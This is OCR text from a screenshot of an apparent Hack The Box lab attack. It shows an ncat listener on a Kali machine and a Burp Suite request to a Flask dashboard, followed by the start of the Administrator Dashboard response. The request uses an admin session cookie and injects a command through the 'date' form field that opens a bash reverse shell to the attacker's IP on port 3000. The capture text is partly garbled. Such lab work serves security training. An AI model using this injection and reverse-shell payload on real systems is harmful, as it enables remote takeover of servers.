 ┌──(kali㉿kali)-[~]
└─$ ncat -l -v -p 3000
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
not co
Ncat: Listening on [::]:3000
Ncat: Listening on 0.0.0.0:3000
Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compa
Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼ Ta
Request
Pretty Raw Hex \n ≡
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
10 Referer: http://10.10.11.8:5000/dashboard
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: is_admin=
ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Connection: close
15
16 date=2023-09-15;/bin/bash -i >&
/dev/tcp/10.10.14.160/3000 0>&1
Search 0 highlights
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Fri, 26 Apr 2024 23:01:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2000
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
13 <title>
Administrator Dashboard
</title>
14 <link rel="stylesheet" href="styles.css
">
15 <style>
16 body{
17 background-color:#f4f4f4;
18 font-family:Arial,sans-serif;
19 }
20 .container{
21 background-color:#fff;
22 border-radius:5px;
23 box-shadow:0px0px10pxrgba(0,0,0,0.2
);
24 padding:20px;
25 margin:20pxauto;
Search 0 highlights
Done